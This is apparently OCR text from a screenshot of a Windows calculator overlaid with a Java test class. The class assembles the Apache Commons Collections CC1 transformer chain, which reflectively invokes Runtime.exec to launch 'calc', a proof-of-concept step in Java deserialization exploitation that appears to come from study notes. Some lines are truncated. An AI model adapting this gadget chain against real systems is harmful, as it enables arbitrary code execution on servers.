 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
import java.util.Map;
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessExc
Transformer[] transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime",
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
// Class c = Runtime.class;
// Method getRuntimeMethod = c.getMethod("getRuntime");
// Runtime r = (Runtime) getRuntimeMethod.invoke(null, null);
// Method execMethod = c.getMethod("exec", String.class);
// execMethod.invoke(r,"calc");
7 2 3